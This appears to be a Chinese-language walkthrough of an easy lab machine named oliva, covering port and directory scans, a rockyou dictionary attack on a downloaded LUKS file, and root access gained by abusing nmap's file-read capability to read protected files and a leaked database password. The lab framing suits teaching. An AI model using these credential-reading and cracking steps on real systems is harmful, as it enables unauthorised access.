难度:easy
kali:192.168.56.104
靶机:192.168.56.166
端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.166 -sV -A -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-27 22:12 CST
Nmap scan report for 192.168.56.166
Host is up (0.00082s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 6d:84:71:14:03:7d:7e:c8:6f:dd:24:92:a8:8e:f7:e9 (ECDSA)
|_ 256 d8:5e:39:87:9e:a1:a6:75:9a:28:78:ce:84:f7:05:7a (ED25519)
80/tcp open http nginx 1.22.1
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.22.1
MAC Address: 08:00:27:63:89:3E (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.82 ms 192.168.56.166
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.99 seconds正常的22 80两个端口
web信息收集
apache的默认界面,没什么用。
目录扫描
┌──(root㉿kali2)-[~/Desktop]
└─# dirsearch -u http://192.168.56.166
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/Desktop/reports/http_192.168.56.166/_24-04-27_22-14-15.txt
Target: http://192.168.56.166/
[22:14:15] Starting:
[22:14:32] 200 - 69B - /index.php
Task Completed 只有一个php目录
点击CLICK下载下来一个oliva文件,放到kali下查看一下是什么文件
┌──(root㉿kali2)-[~/Desktop]
└─# file oliva
oliva: LUKS encrypted file, ver 2, header size 16384, ID 3, algo sha256, salt 0x14fa423af24634e8..., UUID: 9a391896-2dd5-4f2c-84cf-1ba6e4e0577e, crc 0x6118d2d9b595355f..., at 0x1000 {"keyslots":{"0":{"type":"luks2","key_size":64,"af":{"type":"luks1","stripes":4000,"hash":"sha256"},"area":{"type":"raw","offseLUKS (Linux Unified Key Setup)是 Linux 硬盘加密的标准。 通过提供标准的磁盘格式,它不仅可以促进发行版之间的兼容性,还可以提供对多个用户密码的安全管理。 与现有解决方案相比,LUKS
将所有必要的设置信息存储在分区信息首部中,使用户能够无缝传输或迁移其数据。
kali上正好有一个工具可以爆破bruteforce-luksbruteforce-luks -t 4 -f /usr/share/wordlists/rockyou.txt -v 10 oliva
┌──(root㉿kali2)-[~/Desktop]
└─# bruteforce-luks -f /usr/share/wordlists/rockyou.txt -v 10 oliva -t 5
Warning: using dictionary mode, ignoring options -b, -e, -l, -m and -s.
Tried passwords: 0
Tried passwords per second: 0.000000
Last tried password: iloveyou
Tried passwords: 5
Tried passwords per second: 0.250000
Last tried password: abc123
Tried passwords: 5
Tried passwords per second: 0.166667
Last tried password: abc123
....
Tried passwords: 929
Tried passwords per second: 0.569939
Last tried password: gateway
Tried passwords: 937
Tried passwords per second: 0.571341
Last tried password: beatriz
Tried passwords: 945
Tried passwords per second: 0.572727
Last tried password: trouble
Tried passwords: 949
Tried passwords per second: 0.571687
Last tried password: brian
Tried passwords: 951
Tried passwords per second: 0.569461
Last tried password: hannah1
Tried passwords: 958
Tried passwords per second: 0.570238
Last tried password: lover1
Tried passwords: 967
Tried passwords per second: 0.572189
Last tried password: 87654321
Tried passwords: 970
Tried passwords per second: 0.572271
Last tried password: pollito
Password found: be****爆出来密码be***
看看文件里有啥cryptsetup luksOpen oliva olive1
拿到密码Yesthatsmypass!
user权限
ssh连接oliva
┌──(root㉿kali2)-[~/Desktop]
└─# ssh oliva@192.168.56.166
oliva@192.168.56.166's password:
Linux oliva 6.1.0-9-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.27-1 (2023-05-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 4 10:27:00 2023 from 192.168.0.100
oliva@oliva:~$ id
uid=1000(oliva) gid=1000(oliva) grupos=1000(oliva),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev)拿到user权限
提权root
传入linpeas.sh分析发现nmap指令有读取文件的权限
╔══════════╣ Capabilities
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#capabilities
Current env capabilities:
Current: =
Current proc capabilities:
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 000001ffffffffff
CapAmb: 0000000000000000
Parent Shell capabilities:
0x0000000000000000=
Files with capabilities (limited to 50):
/usr/bin/nmap cap_dac_read_search=eip
/usr/bin/ping cap_net_raw=ep
oliva@oliva:~$ nmap -h
Nmap 7.93 ( https://nmap.org )
Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
Can pass hostnames, IP addresses, networks, etc.
Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
-iL <inputfilename>: Input from list of hosts/networks
-iR <num hosts>: Choose random targets
--exclude <host1[,host2][,host3],...>: Exclude hosts/networks
--excludefile <exclude_file>: Exclude list from file
HOST DISCOVERY:
-sL: List Scan - simply list targets to scan
-sn: Ping Scan - disable port scan
-Pn: Treat all hosts as online -- skip host discovery
-PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports
-PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
-PO[protocol list]: IP Protocol Ping
-n/-R: Never do DNS resolution/Always resolve [default: sometimes]nmap 的 -iL参数可以 输出文件
oliva@oliva:~$ nmap -iL /root/root.txt
Failed to open input file /root/root.txt for reading: No such file or directory (2)想直接读一下root的flag发现失败,可能名字不叫这个
oliva@oliva:~$ nmap -iL /root/.ssh/id_rsa
Failed to open input file /root/.ssh/id_rsa for reading: No such file or directory (2)root的私钥也没有
看一下index.php
oliva@oliva:~$ nmap -iL /var/www/html/index.php
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-27 16:51 CEST
Failed to resolve "Hi".
Failed to resolve "oliva,".
Failed to resolve "Here".
Failed to resolve "the".
Failed to resolve "pass".
Failed to resolve "to".
Failed to resolve "obtain".
Failed to resolve "root:".
Failed to resolve "<?php".
Failed to resolve "$dbname".
Failed to resolve "=".
Failed to resolve "'easy';".
Failed to resolve "$dbuser".
Failed to resolve "=".
Failed to resolve "'root';".
Failed to resolve "$dbpass".
Failed to resolve "=".
Failed to resolve "'Savingmypass';".
Failed to resolve "$dbhost".
Failed to resolve "=".
Failed to resolve "'localhost';".
Failed to resolve "?>".
Failed to resolve "<a".
Unable to split netmask from target expression: "href="oliva">CLICK!</a>"
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.19 seconds泄露了mysql的密码Savingmypass,那就直接进MySQL
oliva@oliva:~$ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 8
Server version: 10.11.3-MariaDB-1 Debian 12
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databaes;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'databaes' at line 1
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| easy |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0,089 sec)
MariaDB [(none)]> use easy;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [easy]> show tables;
+----------------+
| Tables_in_easy |
+----------------+
| logging |
+----------------+
1 row in set (0,000 sec)
MariaDB [easy]> select * from logging;
+--------+------+--------------+
| id_log | uzer | pazz |
+--------+------+--------------+
| 1 | root | O*********** |
+--------+------+--------------+
1 row in set (0,009 sec)拿到了root的密码O******
oliva@oliva:~$ su root
Contraseña:
root@oliva:/home/oliva# id
uid=0(root) gid=0(root) grupos=0(root)
root@oliva:/home/oliva# ls -al /root
total 32
drwx------ 4 root root 4096 jul 4 2023 .
drwxr-xr-x 18 root root 4096 jul 4 2023 ..
lrwxrwxrwx 1 root root 9 jul 4 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 abr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 jul 4 2023 .local
-rw------- 1 root root 567 jul 4 2023 .mysql_history
-rw-r--r-- 1 root root 161 jul 9 2019 .profile
-rw------- 1 root root 24 jul 4 2023 rutflag.txt
drwx------ 2 root root 4096 jul 4 2023 .sshroot!原来root.txt改名叫rutflag.txt果然不想让我直接读。